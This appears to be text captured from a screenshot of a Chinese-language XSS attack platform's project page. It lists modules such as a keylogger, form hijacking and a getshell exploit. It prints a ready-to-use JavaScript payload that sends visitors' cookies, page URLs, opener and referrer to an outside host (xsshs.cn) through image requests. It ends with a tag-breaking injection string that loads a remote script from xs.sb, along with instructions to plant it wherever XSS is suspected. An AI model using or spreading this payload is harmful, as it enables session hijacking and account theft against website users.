 Xss平台 主页 捐赠 XSS'or 字典生成工具 原平台 用户：Arklight 个人设置 IP-URL黑名单设置 退出登陆
我的项目 创建
XSS Test - [项目ID:38527]
我的模块 创建
C1ctf
公共模块
jspgencms_getshell
定位
劫持搜索引擎
表单劫持
劫持百度搜索引擎
键盘记录3
Xss探针模块(新版)
JavascriptCCFool
项目代码
项目名称: XSS Test
项目代码：
(function(){(new Image()).src='https://xsshs.cn/xss.php?do=api&id=pou2&location='+escape((function
(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){t
ry{return top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return docu
ment.cookie}catch(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener && wi
ndow.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})());})();
if('1'==1){keep=new Image();keep.src='https://xsshs.cn/xss.php?do=keepsession&id=pou2&url='+escape
(document.location)+'&cookie='+escape(document.cookie)};
var x=new Image();
try
{
var myopener='';
myopener=window.opener && window.opener.location ? window.opener.location : '';
}
catch(err)
{
}
x.src='{$xssite}/?do=api&act=r&id={$pid}&diy[location]='+escape(document.location)+'&diy[toplocati
on]='+escape(top.document.location)+'&diy[cookie]='+escape
(document.cookie)+'&diy[opener]='+escape(myopener)+'&diy[referrer]='+escape(document.referrer)+'&d
iy[title]='+escape(document.title);
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=//xs.sb/pou2></sCrIpT>